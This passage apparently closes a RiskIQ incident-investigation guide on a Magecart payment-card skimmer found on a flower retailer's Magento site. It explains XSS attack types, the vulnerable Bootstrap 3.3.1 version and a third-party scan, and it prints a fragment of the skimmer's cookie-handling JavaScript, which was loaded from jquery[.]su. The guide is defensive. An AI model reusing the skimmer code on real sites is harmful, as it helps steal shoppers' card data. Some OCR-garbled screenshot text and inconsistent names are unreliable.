| Use and enforce a Content Security Policy (source: Wikipedia) to disable any features that might be manipulated for an XSS attack.                                                                                                    |                           |  |
| <ul> <li>Read the documentation for any of the libraries referenced in your code to understand which elements allow for embedded HTML.</li> </ul>                                                                                                 |                           |  |
| Remediation                                                                                                    |                           |  |
| Upgrade bootstrap to version 3.4.1, 4.3.1 or higher.                                                                                                    |                           |  |
| References                                                                                                    |                           |  |
| Bootstrap Blog E                                                                                                    |                           |  |
| GitHub Commit Ruby @                                                                                                    |                           |  |
| GitHub PR @                                                                                                    |                           |  |
|                                                                                                    |                           |  |

| Types of | attac | ks |
|----------|-------|----|
|----------|-------|----|

| There are a few method | s by which XSS can | be manipulated: |
|------------------------|--------------------|-----------------|
|------------------------|--------------------|-----------------|

| TYPE          | ORIGIN | DESCRIPTION                                                                                                    |
|---------------|--------|----------------------------------------------------------------------------------------------------|
| Stored        | Server | The malicious code is inserted in the application (usually as a link) by the attacker. The code is activated every time a user clicks the link.                                                                                     |
| Reflected     | Server | The attacker delivers a malicious link externally from the vulnerable web site application to a user. When clicked, malicious code is sent to the vulnerable web site, which reflects the attack back to the user's browser.        |
| DOM-<br>based | Client | The attacker forces the user's browser to render a malicious page. The data in the page itself delivers the cross-site scripting data.                                                                                              |
| Mutated       |        | The attacker injects code that appears safe, but is then rewritten and modified by the browser, while parsing the markup. An example is rebalancing unclosed quotation marks or even adding quotation marks to unquoted parameters. |

Bootstrap 3.3.1 is vulnerable to cross-site scripting attacks and a threat actor might be able to insert code in your website. This is the most likely the vulnerability that was exploited for the threat actors to install Magecart. Now you need to upgrade your bootstrap to version 3.4.1 or 4.3.1 to prevent future Cross-site scripting attacks.

#### Step 22: Independent vulnerability assessment.

We are now going to perform a vulnerability scan utilizing a third-party to verify the vulnerability on your website.

In a new tab go to <u>https://immuniweb.com</u>

| ← → C i immuniweb.com/liree/      |                                                                                                    |                                                                                                    | * 🖸 🌬 🕫 🖲 🗸 😰 😭                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                   | AI for Application Security                                                                                                    |                                                                                                    | Customer Login   Partner Login                                                                                             |
|                                   | Platform Solutions Compliance F                                                                                                  | ree Security Tests Company Partners                                                                                                    | Get a Demo Q                                                                                                    |
|                                   | As a part of our ongoing commit<br>ImmuniWeb provides free<br>and mitigate                                                       | Website Security Test<br>Check your website for GDPR and PCI DSS<br>compliance, security and privacy           Mobile App Security Test<br>Audit your IOS or Android apps for OWASP<br>Mobile Top 10 and other vulnerabilities | urity niche in particular,<br>tter understand<br>ts.                                                                       |
| Quick Start                       | 1<br>tests runn                                                                                                    | SSL Security Test<br>SSL Security Test<br>compliance with PCI DSS, HIPAA & NIST<br>Phishing Test<br>Discover typosquatted, cybersquatted or<br>phishing websites abusing your brand                                            |                                                                                                    |
|                                   | •                                                                                                    | ODPR & PCI DSS Test     Veobre CAS Security Test     Veobre CAS Security Test     CSP & HTTP Headers Check     Veodrese & Drupal Scanning     Test Now                                                                         |                                                                                                    |
| https://www.immuniweb.com/websec/ | MODINE App Security Test     ViolAndroid Security Test     Woble App Privacy Check     Static & Dynamic Mobile Scan     Test Now | SSL Security Test<br>Web Server SSL Test<br>Server SSL Test<br>Server SSL Test                                                                                                    | EITIGHTING LESA<br>Brand Philship Monitoring<br>Trademark Infringement Monitoring<br>Web & Email Servers Check<br>Test Now |

Click on the Free Security Test and click on Website Security Test <a href="https://www.immuniweb.com/websec/">https://www.immuniweb.com/websec/</a>

| Scan the domain | www[.]flowerexp | osion[.]com. |
|-----------------|-----------------|--------------|
|-----------------|-----------------|--------------|

| ← → C i immuniweb.com/websec/ |                                                                                                    | * • • • • • • • • • |
|-------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
|                               | Customer Login   Partner Login                                                                                                    |                     |
|                               | Platform Solutions Compliance Free Security Tests Company Partners Full Test Q                                                                                                    |                     |
|                               | Website Security Test           GDPR & PCI DSS Test         Website CMS Security Test           CSP & HTTP Headers Check         WordPress & Drupal Scanning           41,693,227 security tests performed                                                                                                    |                     |
| ck Start                      | Scan     Latest Tested     About     Scoring     API     Feedback       www.flowerexplosion.com     Image: Comparison of the state of the state of |                     |
| OR                            | Current time: 0125 Latitet Ludate: 0129 View in fullicoreer                                                                                                    |                     |
|                               | Lefest Highest Score. Italies can (Ma) all print data com (Ma) all twitter can (Ma) cardosaa // (Ma) all committings (Ma)                                                                                                    |                     |

#### Scan results

| ← → C i immuniweb.com/websec/?id=X5b5P8X5                                                                                                    |                                                    |                                |                   |                             |                          |       |   | * 0 9 |                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--------------------------------|-------------------|-----------------------------|--------------------------|-------|---|-------|----------------------------------------------|
|                                                                                                    | Platform Solutions Comp                            | liance Free Security T         | ests Compa        | ny Partners                 | Full Test                | LOGIN | Q |       |                                              |
|                                                                                                    | Rowerexplosion.com                                 | HTTP / 80                      | ?                 | Not tested yet              | ?                        | ?     |   |       | Table of Contents                            |
|                                                                                                    | flowerexplosion.com                                | HTTPS / 443                    |                   | Not tested yet              | ?                        | ?     |   |       | Test Summary                                 |
|                                                                                                    | email.flowerexplosion.com                          | HTTP / 80                      | ?                 | Not tested yet              | ?                        | ?     |   |       | Subdomain Discovery<br>CMS Security Analysis |
|                                                                                                    |                                                    | O SHOW                         | 1 MORE RESULT     |                             |                          |       |   |       | GOPR Security Analysis                       |
|                                                                                                    |                                                    |                                |                   | 1                           |                          |       |   |       | PCI DSS Security Analysis                    |
|                                                                                                    |                                                    |                                |                   |                             |                          |       |   |       | Content Security Policy Analysis             |
|                                                                                                    | CMS Security Analysis                              |                                |                   |                             |                          |       | - |       | Cookies Security Analysis                    |
|                                                                                                    | A non-intrusive CMS fingerprinting technology to   | horoughly crawls some parts    | of the CMS to fir | gerprint its version in the | most accurate manner     |       |   |       | Third-Party Content Analysis                 |
|                                                                                                    | FINGERPRINTED CMS & VULNERABILITIES O              |                                |                   |                             |                          |       |   |       |                                              |
|                                                                                                    | Magento2 ?                                         |                                |                   |                             |                          |       |   |       |                                              |
|                                                                                                    | CMS version was not identified. Make sure it is    | up2date.                       |                   |                             |                          |       |   |       |                                              |
| the state of the state of the s | FINGERPRINTED CMS COMPONENTS & VULNE               | RABILITIES O                   |                   |                             |                          |       |   |       |                                              |
| eick s                                                                                                    | JQuery 18.0                                        |                                |                   |                             |                          |       |   |       |                                              |
| ĕ                                                                                                    | The fingerprinted component version is outdat      | ed and vulnerable, publicly k  | nown vuinerabilit | lies exist. Update to the m | ost recent version 3.4.1 | now.  |   |       |                                              |
|                                                                                                    | - creater   contain section                        | Conc. (2) Conc. 200            |                   |                             |                          |       |   |       |                                              |
|                                                                                                    | Flat-ul 212                                        |                                |                   |                             |                          |       |   |       |                                              |
|                                                                                                    | The fingerprinted component is outdated, but       | no publicly known vulnerabil   | ities were detect | ed. Update to the most rec  | cent version 2.3.0 now   |       |   |       |                                              |
|                                                                                                    | Respond 130                                        | to publicly known wineshill    | Vier were detect  | ed Undstate to the most sec |                          |       |   |       |                                              |
|                                                                                                    | The ingerprinted component is outdated, out        | to publicly known varietaut    | ues were detect   | ed. opuste to the most ret  | cent version trace now.  |       |   |       |                                              |
| Processing U.S.S.<br>The becomposed or produced is profilted for the sublicit brown undershilles used detected linetize to the most sector sector 12.0 most                                                                                                    |                                                    |                                |                   |                             |                          |       |   |       |                                              |
| The strategy process of any process of any process  |                                                    |                                |                   |                             |                          |       |   |       |                                              |
| Potentym 1250<br>The frequentiate component version is update, no security issues found.                                                                                                    |                                                    |                                |                   |                             |                          |       |   |       |                                              |
|                                                                                                    |                                                    |                                |                   |                             |                          |       |   |       |                                              |
| i i i i i i i i i i i i i i i i i i i                                                                                                    |                                                    |                                |                   |                             |                          |       |   |       |                                              |
|                                                                                                    | GDPR Security Analysis                             |                                |                   |                             |                          |       | - |       |                                              |
|                                                                                                    | If the website processes or stores any PII of EU r | esidents, the following requir | ements of EU GO   | PR may apply:               |                          |       |   |       |                                              |

The results show a cross-site scripting vulnerability like we suspected and a Magento eCommerce Platform vulnerability.

#### Note:

The vulnerability scan represents how the website appeared at the time of the scan. If the organization has updated the server or new vulnerabilities have been announced your report may be different than what is reflected in this document.

#### **Conclusion:**

While investigating it is best to utilize tools that safeguard your systems from possible compromised and limiting the threat actor from finding out you are investigating them.

PassiveTotal was able to show that a script was modified in late May of 2019. By examining the DOM from www[.] flowerexplosion[.]com (using https://urlscan.io) we were able to determine exactly what script the web site was calling from jquery[.]su. The file that was being called was /ki/x2[.]js. In the file we noticed the script was looking for patterns that appeared to be payment card information.

```
A20_99f77070702c32e5a8eaba3c38801bec:(function(name){
var matches=document.cookie.match(new RegExp('(?:^|; )'+name.replace(/
([\.$?*|{}\(\)\[\]\\\/+^])/g,'\\$1')+'=([^;]*)'));
return matches?decodeURIComponent(matches[1]):undefined;
})('A21_c9571bae638b1e00f6ce64325c44c285')||(function(){
var ms=new Date();
var myid = Math.floor(Math.random()*(999999999-1111111+1)+1111111)+ms.
getTime()+"-"+Math.floor(Math.random()*(999999999-1111111+1)+1111111);
var date=new Date(new Date().getTime()+60*60*24*1000);
document.cookie='A21_c9571bae638b1e00f6ce64325c44c285='+myid+'; path=/;
expires='+date.toUTCString();
return myid;
```

Now we determined the malicious scripts to remove from your website.



But to prevent future compromises we needed to determine the vulnerabilities that exist on the web site so it can be patched or upgraded to prevent malicious code from being inserted back on the website.

By utilizing RiskIQ PassiveTotal's Digital Footprint we determine that the website had an old version of bootstrap 3.3.1 and it needs to be upgraded to either version 3.4.1 or 4.3.1.

- 1. Were payment cards being stolen from www[.]flowerexplosion.com? Yes, we have confirmed that scripts that were associated with Magecart were present on the server and financial institutions source fraudulent payment card transactions after users made purchases on www[.] flowerexplosion[.]com
- 2. How were the payment cards being stolen? Payment card information was stolen via a JavaScrip skimmer from jquery[.]com located in Ukraine and Russia.
- 3. How do you suspect the website was compromised? The website was compromised either by a vulnerability in Bootstrap 3.3.1 or Magento 0.74.
- 4. How can you prevent similar attacks in the future from occurring on www[.]flowerexplosion. *The website's bootstrap 3.3.1 and Magento 0.74 needs to upgrade to a non-vulnerable version.*

Investigations can be done even if the servers have been erased and no backups are available. The use of security tools that gather information all the time and have a rich history are vital to threat hunters and security researchers.

We hope you enjoyed this use case and share it with your friends and colleagues.



#### RiskIQ, Inc.

22 Battery Street, 10th Floor San Francisco, CA. 94111

- Learn more at riskiq.com
- ☑ sales@riskiq.net
- **L** 1888.415.4447

#### Copyright © 2019 RisklQ, Inc. RisklQ, the RisklQ logo and RisklQ family of marks are registered trademarks or trademarks of RisklQ, Inc. in the United States and other countries. Other trademarks mentioned herein may be trademarks of RisklQ or other companies. 10\_19